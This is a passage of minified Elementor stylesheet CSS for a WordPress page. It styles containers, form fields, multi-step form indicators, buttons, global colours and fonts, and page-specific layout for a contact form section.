var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,[dir=rtl] .elementor-button-align-start .e-form__buttons,[dir=rtl] .elementor-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-button-align-end .e-form__buttons{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-start .e-form__buttons{justify-content:flex-end}[dir=rtl] .elementor-tablet-button-align-end .e-form__buttons{justify-content:flex-start}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-start .e-form__buttons{justify-content:flex-end}[dir=rtl] .elementor-mobile-button-align-end .e-form__buttons{justify-content:flex-start}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}.elementor-widget:not(.elementor-mobile-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-start) .elementor-icon-list-item:after{inset-inline-end:0}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.elementor-kit-38{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#B50728;--e-global-color-text:#B50728;--e-global-color-accent:#61CE70;--e-global-color-24cb6440:#4054B2;--e-global-color-612a6427:#23A455;--e-global-color-5da9ef4f:#000;--e-global-color-6f6bd1a4:#FFF;--e-global-color-6ff3f7ee:#1A6C7A;--e-global-color-c4c094c:#2280FF;--e-global-typography-primary-font-family:"Trebuchet MS";--e-global-typography-primary-font-size:47px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Trebuchet MS";--e-global-typography-secondary-font-size:40px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-line-height:1em;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;--e-global-typography-af672b4-font-family:"Roboto";--e-global-typography-af672b4-font-size:10px;--e-global-typography-af672b4-font-weight:600;--e-global-typography-9a895dd-font-family:"Trebuchet MS";--e-global-typography-9a895dd-font-size:30px;--e-global-typography-9a895dd-line-height:1em;--e-global-typography-6af0087-font-family:"Trebuchet MS";--e-global-typography-6af0087-font-size:24px;--e-global-typography-6af0087-font-weight:600;--e-global-typography-6af0087-line-height:1em;--e-global-typography-94ae592-font-family:"Trebuchet MS";--e-global-typography-94ae592-font-size:20px;--e-global-typography-edbeaba-font-family:"Poppins";--e-global-typography-edbeaba-font-size:16px;--e-global-typography-edbeaba-font-weight:600;--e-global-typography-edbeaba-line-height:1em;color:#625f5f;font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight);line-height:var( --e-global-typography-text-line-height )}.elementor-kit-38 .elementor-button,.elementor-kit-38 button,.elementor-kit-38 input[type=button],.elementor-kit-38 input[type=submit]{background-color:rgba(2,1,1,0);color:#1a6c7a;border-style:solid;border-width:2px;border-color:#1a6c7a;border-radius:0 0 0 0;padding:16px 40px}.elementor-kit-38 .elementor-button:focus,.elementor-kit-38 .elementor-button:hover,.elementor-kit-38 button:focus,.elementor-kit-38 button:hover,.elementor-kit-38 input[type=button]:focus,.elementor-kit-38 input[type=button]:hover,.elementor-kit-38 input[type=submit]:focus,.elementor-kit-38 input[type=submit]:hover{background-color:#1a6c7a;color:#fff}.elementor-kit-38 a{color:#b50728;font-weight:400}.elementor-kit-38 a:hover{color:#1a6c7a}.elementor-kit-38 h1{color:#000f2b;font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var(--e-global-typography-primary-font-weight);line-height:var( --e-global-typography-primary-line-height )}.elementor-kit-38 h2{color:#000f2b;font-family:var( --e-global-typography-secondary-font-family ),Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var(--e-global-typography-secondary-font-weight);line-height:var( --e-global-typography-secondary-line-height )}.elementor-kit-38 h3{color:#000f2b;font-family:"Trebuchet MS",Sans-serif;font-size:22px;line-height:1.5em;letter-spacing:2.8px}.elementor-kit-38 h4{color:#000f2b}.elementor-kit-38 h5{color:#000f2b}.elementor-kit-38 h6{color:#000f2b}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.elementor-kit-38{--e-global-typography-primary-font-size:40px;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-size:40px;--e-global-typography-secondary-line-height:1em;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height )}.elementor-kit-38 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height )}.elementor-kit-38 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-38{--e-global-typography-primary-font-size:27px;--e-global-typography-primary-line-height:0.8em;--e-global-typography-secondary-font-size:22px;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-size:14px;--e-global-typography-text-line-height:1.2em;--e-global-typography-accent-font-size:16px;--e-global-typography-accent-line-height:1.2em;--e-global-typography-9a895dd-font-size:24px;--e-global-typography-9a895dd-line-height:1em;--e-global-typography-6af0087-font-size:22px;--e-global-typography-6af0087-line-height:1em;--e-global-typography-edbeaba-font-size:14px;--e-global-typography-edbeaba-line-height:1em;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height )}.elementor-kit-38 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height )}.elementor-kit-38 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.header,.she-header,.she-header-yes,.she-header-yes.e-con{transition:all .4s ease-in-out,height .4s ease-in-out,background-color .4s ease-in-out,border-bottom-width .4s ease-in-out,border-bottom-color .4s ease-in-out,margin 0s!important;width:100%;max-width:100%;z-index:9999}.she-header{margin-bottom:0;margin-top:0}.she-header:not(.elementor-sticky){position:fixed!important;top:0}.headerup{-ms-transform:translateY(-110vh)!important;-o-transition:transform .4s ease-in-out!important;-webkit-transform:translateY(-110vh)!important;-webkit-transition:transform .4s ease-in-out!important;-webkit-transition:-webkit-transform .4s ease-in-out!important;transform:translateY(-110vh)!important;transition:transform .4s ease-in-out!important}.she-header-yes .elementor-widget-image,.she-header-yes .elementor-widget-image img,.she-header-yes .elementor-widget-theme-site-logo,.she-header-yes .elementor-widget-theme-site-logo img{transition:all .4s ease-in-out!important}.elementor-editor-active .she-header-transparent-yes,.she-header-transparent-yes{transition:all .4s ease-in-out,top 0s;width:100%;background-color:rgba(0,0,0,0)!important;position:absolute!important;z-index:99}@media screen and (min-width:783px){.admin-bar .she-header:not(.elementor-sticky){top:32px}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{align-items:center;display:flex;flex-wrap:nowrap;font-size:13px;justify-content:space-between;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{align-items:center;display:flex;flex-basis:0;flex-direction:column;justify-content:center;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden;position:relative;width:100%}.e-form__indicators__indicator__progress__meter{background-color:var(--e-form-steps-indicator-progress-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);color:var(--e-form-steps-indicator-progress-meter-color);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;text-align:right;transition:width .1s linear;width:var(--e-form-steps-indicator-progress-meter-width,0)}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{border-color:var(--e-form-steps-indicator-active-secondary-color,#fff);color:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{background-color:initial;color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{align-items:center;border-style:solid;border-width:1px;display:flex;font-size:var(--e-form-steps-indicator-icon-size);height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;overflow:hidden;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{height:auto;width:var(--e-form-steps-indicator-icon-size)}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{align-items:center;border-style:solid;border-width:1px;display:flex;height:var(--e-form-steps-indicator-padding,30px);justify-content:center;margin-bottom:10px;width:var(--e-form-steps-indicator-padding,30px)}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{background-color:#babfc5;height:var(--e-form-steps-divider-width);width:100%}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding,30px)/ 2 - var(--e-form-steps-divider-width,1px)/ 2)}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-select-wrapper .select-caret-down-wrapper{font-size:11px;inset-inline-end:10px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%)}.elementor-select-wrapper .select-caret-down-wrapper svg{aspect-ratio:unset;display:unset;width:1em;fill:currentColor;overflow:visible}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}.elementor-5364 .elementor-element.elementor-element-272914ef:not(.elementor-motion-effects-element-type-background),.elementor-5364 .elementor-element.elementor-element-272914ef>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-0198df02-b530-4852-885c-eacc2a399db0);background-position:center center;background-size:cover}.elementor-5364 .elementor-element.elementor-element-272914ef>.elementor-background-overlay{background-color:#151515;opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5364 .elementor-element.elementor-element-272914ef>.elementor-container{min-height:516px}.elementor-5364 .elementor-element.elementor-element-272914ef{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-5364 .elementor-element.elementor-element-5ae22872>.elementor-widget-container{background-color:#f4f2f2;margin:-116px 0 0;padding:50px 50px 20px}.elementor-5364 .elementor-element.elementor-element-5ae22872.ha-has-bg-overlay:hover>.elementor-widget-container::before{transition:background .3s}.elementor-5364 .elementor-element.elementor-element-5ae22872{text-align:center}.elementor-5364 .elementor-element.elementor-element-5ae22872 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:36px;font-weight:500;text-transform:none;color:#000}.elementor-5364 .elementor-element.elementor-element-27166d90>.elementor-widget-container{margin:0;padding:0}.elementor-5364 .elementor-element.elementor-element-27166d90.ha-has-bg-overlay:hover>.elementor-widget-container::before{transition:background .3s}.elementor-5364 .elementor-element.elementor-element-27166d90{text-align:start}.elementor-5364 .elementor-element.elementor-element-27166d90 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:24px;font-weight:800;text-transform:none;color:#000}.elementor-bc-flex-widget .elementor-5364 .elementor-element.elementor-element-78f471e7.elementor-column .elementor-widget-wrap{align-items:center}.elementor-5364 .elementor-element.elementor-element-78f471e7.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5364 .elementor-element.elementor-element-cf49b0a>.elementor-widget-container{margin:0;padding:0}.elementor-5364 .elementor-element.elementor-element-cf49b0a.ha-has-bg-overlay:hover>.elementor-widget-container::before{transition:background .3s}.elementor-5364 .elementor-element.elementor-element-cf49b0a{text-align:start}.elementor-5364 .elementor-element.elementor-element-cf49b0a .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:17px;font-weight:300;text-transform:none;color:#000}.elementor-5364 .elementor-element.elementor-element-19d49607{text-align:center}.elementor-5364 .elementor-element.elementor-element-19d49607 img{width:67%;border-radius:5px 5px 5px 5px;box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.elementor-bc-flex-widget .elementor-5364 .elementor-element.elementor-element-68ce9f87.elementor-column .elementor-widget-wrap{align-items:center}.elementor-5364 .elementor-element.elementor-element-68ce9f87.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5364 .elementor-element.elementor-element-a12b8e7{text-align:start}.elementor-5364 .elementor-element.elementor-element-34fff2>.elementor-element-populated{border-style:solid;border-width:1px;border-color:#25252540;padding:20px 00px 20px 0}.elementor-5364 .elementor-element.elementor-element-34020299>.elementor-widget-container{background-color:var(--e-global-color-c4c094c);margin:0;padding:5px 0}.elementor-5364 .elementor-element.elementor-element-34020299.ha-has-bg-overlay:hover>.elementor-widget-container::before{transition:background .3s}.elementor-5364 .elementor-element.elementor-element-34020299{text-align:center}.elementor-5364 .elementor-element.elementor-element-34020299 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:30px;font-weight:500;text-transform:none;color:#fff}.elementor-5364 .elementor-element.elementor-element-c96694d>.elementor-widget-container{padding:0 30px}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-field-group.recaptcha_v3-bottomleft,.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-5364 .elementor-element.elementor-element-c96694d .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-5364 .elementor-element.elementor-element-c96694d .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-5364 .elementor-element.elementor-element-c96694d .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-field-type-html{padding-bottom:0}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-field-group .elementor-field{color:#3c26268F}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-field-group .elementor-field,.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-field-subgroup label{font-family:Poppins,Sans-serif}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-width:1px}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-field-group .elementor-select-wrapper select{background-color:#fff;border-width:1px}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-button{font-family:Poppins,Sans-serif;border-style:solid;border-width:1px;padding:10px 20px}.elementor-5364 .elementor-element.elementor-element-c96694d .e-form__buttons__wrapper__button-next{background-color:var(--e-global-color-c4c094c);color:#fff}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-button[type=submit]{background-color:var(--e-global-color-c4c094c);color:#fff}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-button[type=submit] svg *{fill:#ffffff}.elementor-5364 .elementor-element.elementor-element-c96694d .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-5364 .elementor-element.elementor-element-c96694d .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-button[type=submit]:hover{color:#fff}.elementor-5364 .elementor-element.elementor-element-c96694d .elementor-button[type=submit]:hover svg *{fill:#ffffff}.elementor-5364 .elementor-element.elementor-element-c96694d .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-5364 .elementor-element.elementor-element-c96694d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-5364 .elementor-element.elementor-element-59eda540{padding:30px 0}.elementor-5364 .elementor-element.elementor-element-1a0e0247>.elementor-element-populated{border-style:solid;border-width:1px;border-color:#25252540;padding:50px 